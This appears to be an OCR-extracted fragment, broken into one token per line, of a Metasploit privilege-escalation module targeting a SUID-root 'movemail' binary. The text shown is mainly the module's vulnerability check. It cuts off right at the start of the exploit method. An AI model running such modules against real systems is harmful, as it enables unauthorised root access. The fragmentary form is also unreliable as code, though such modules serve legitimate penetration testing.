
unless
 movemail
.
end_with
?
(
'movemail'
)
vprint_warning
(
"
#{
movemail
}
 has 
an unexpected name"
)
end
unless
 setuid_root
?
(
movemail
)
vprint_status
(
"Non-SUID-root 
#
{
movemail
}
 found"
)
return
CheckCode
:
:
Detected
end
vprint_good
(
"SUID-root 
#{
movemail
}
found"
)
CheckCode
:
:
Appears
end
def
 exploit

if
 is_root
?
print_good
(
'Session is already 